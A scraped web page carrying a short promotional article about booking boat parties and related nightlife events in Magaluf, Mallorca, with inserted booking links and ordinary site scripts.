		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F01%2FSuggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp&#038;description=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;name=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp" class="image-link media-ratio ar-bunyad-main" title="How Do You Book Magaluf Boat Parties?"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How Do You Book Magaluf Boat Parties?" decoding="async" data-src="https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1190" class="post-1190 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-book-your-magaluf-boat-party-here">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&text=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F01%2FSuggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp&description=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>If you&#8217;re thinking about booking a party on a boat in Magaluf, Spain, there are several things you should know. Some people consider a boat party to be a great way to spend your evening. Others may not be so sure, though. This article will explore some of the options.</p>
<h2>Boujee Boat Party</h2>
<p>Magaluf has become a destination for some of the biggest boat parties in Europe. There are lots of different boat cruises that depart from Magaluf. These include the Boujee Boat Party, the Magaluf Booze Cruise, and the Magaluf White Party. The Magaluf Booze Cruise is the largest party boat in Magaluf. Its centrally located bar offers free schnapps for the first hour. Onboard you will find dancing and games. This party is a great way to spend the day at sea.</p>
<p>If you&#8217;re looking for a more laid back daytime activity, the <strong><a href="http://magalufevents.com/sunset-boat-cruise" target="_blank" rel="noopener">Book your Magaluf Boat Party here</a></strong> is a good choice. You&#8217;ll have the chance to swim and play some water games. In addition, you&#8217;ll get to enjoy a DJ and music. If you&#8217;re looking to make the most of your holiday, you can also head to the Hippy Market. The market is open from 18:30 to 23:00 each day. Here you&#8217;ll be able to see and buy locally made artisan products.</p>
<h2>Sunset At Sea Boat Experience</h2>
<p>For the ultimate summer holiday, consider a boat party at Magaluf. A boat party is a unique experience that will leave you with lasting memories. Luckily, there are a variety of boats to choose from. These include the Magaluf Boat Party, the Boujee Boat Party, and the Oceanbeat Ibiza. The Magaluf boat party is a 2.5-hour cruise along the coast of Mallorca. It departs from the central meeting point in Magaluf and ends with an after party at the BCM. You can expect a full bar, DJs, and premium cocktails. If you like dancing, you&#8217;ll enjoy the party.</p>
<p>Besides the typical games and food, you can also take part in a swim stop. This is an ideal way to unwind, especially if you&#8217;ve been partying all day. While you&#8217;re at it, you can also take a look at the other options, such as the Magaluf Ultimate package. With this, you get a free pizza, free pizza snacks, a free prosecco, and a free beer.</p>
<h2>Full Moon Party</h2>
<p>When you book your Magaluf Full Moon Party here you will have a unique experience. You will have a chance to take part in an all-night party in a world famous beach club, where you can dance under the stars. The <strong><a href="http://magalufevents.com/sunset-boat-cruise" target="_blank" rel="noopener">Book your Magaluf Boat Party here</a></strong> is a great way to celebrate your last night of freedom. It offers you and your friends plenty of booze, music, fire breathers and go-go dancers. There are plenty of drinks stalls, so you can get your fill.</p>
<p>In addition to the full moon party, you can enjoy other activities in Magaluf. For example, you can try your hand at pirate’s bingo. You can also enjoy a boat cruise. Or you can have a spa day to help you recover from a raucous night on the town. The Full Moon Party is the most talked about event in Magaluf. A lot of travelers make it a point to attend. Although the event is a bit commercialised, it is still a good time.</p>
<h2>White Party</h2>
<p>There are a number of Magaluf Boat Party White Parties to choose from. You can choose between a Magaluf full moon party, and the ultimate package. The Ultimate package gives you access to the Magaluf Boat Party, the Magaluf Booze Cruise, and a BH Pool Party. This is a great way to ensure you don&#8217;t miss any of the best events in Magaluf.</p>
<p>If you&#8217;re looking to book your Magaluf Boat Party White Party, you&#8217;ll want to get in early. Tickets for the event are limited, and once you&#8217;ve purchased your ticket you can expect to be fast-tracked to the front of the queue. Once you&#8217;ve arrived you can enjoy an evening of fun, music and dancing.</p>
<p>Magaluf&#8217;s nightlife is something you must not miss. There are a number of nightclubs to choose from in the area, including Boomerang and Carwash. These nightclubs offer the chance to enjoy a range of world-class DJs and performers. When you arrive, make sure to check in with the party rep.</p>
<h2>More Word</h2>
<p>Boat parties are a fantastic way to enjoy the sunset and a great night out on the water. These Magaluf boat parties are famous for their party games and a large British crowd. There are a number of options for organising a boat party in Mallorca. Some boats feature live DJs while others offer an all-you-can-eat buffet. They vary in price and <a href="https://timemagazinepro.com/">season,</a> but you can easily find something to suit your needs.</p>
<p>&nbsp;</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://timemagazinepro.com/tag/book-your-magaluf-boat-party-here/" rel="tag">Book your Magaluf Boat Party here</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;text=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F01%2FSuggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp&#038;description=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;name=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/" class="image-link media-ratio ratio-16-9" title="Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-450x257.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-450x257.webp 450w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-300x171.webp 300w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-1024x585.webp 1024w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-768x439.webp 768w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-1536x878.webp 1536w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-150x86.webp 150w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15-1200x686.webp 1200w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-15.webp 1792w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Our Cinema"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T11:41:00+00:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/" class="image-link media-ratio ratio-16-9" title="Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-450x257.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-450x257.webp 450w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-300x171.webp 300w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-1024x585.webp 1024w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-768x439.webp 768w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-1536x878.webp 1536w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-150x86.webp 150w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6-1200x686.webp 1200w, https://timemagazinepro.com/wp-content/uploads/2026/01/Our-Cinema-6.webp 1792w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Our Cinema"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T11:19:10+00:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/find-and-compare-top-office-sites-across-the-country-with-user-reviews-on-opikings-trusted-platform/" class="image-link media-ratio ratio-16-9" title="Find and Compare Top Office Sites Across the Country with User Reviews on Opiking’s Trusted Platform"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-450x257.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-450x257.webp 450w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-300x171.webp 300w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-1024x585.webp 1024w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-768x439.webp 768w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-1536x878.webp 1536w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-150x86.webp 150w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7-1200x686.webp 1200w, https://timemagazinepro.com/wp-content/uploads/2025/12/Office-site-7.webp 1792w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Office site"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/find-and-compare-top-office-sites-across-the-country-with-user-reviews-on-opikings-trusted-platform/">Find and Compare Top Office Sites Across the Country with User Reviews on Opiking’s Trusted Platform</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-13T13:54:48+00:00">December 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/flexible-business-loans-in-denmark-helping-entrepreneurs-fund-operations-expand-faster-and-manage-cash-flow-easily/">Flexible Business loans in Denmark helping entrepreneurs fund operations expand faster and manage cash flow easily</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Do You Book Magaluf Boat Parties?","url":"https:\/\/timemagazinepro.com\/how-do-you-book-magaluf-boat-parties\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/01\/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp","width":750,"height":430},"datePublished":"2023-01-10T06:50:18+00:00","dateModified":"2023-01-10T06:50:18+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/how-do-you-book-magaluf-boat-parties\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/entertainment\/","name":"Entertainment"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/how-do-you-book-magaluf-boat-parties\/","name":"How Do You Book Magaluf Boat Parties?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 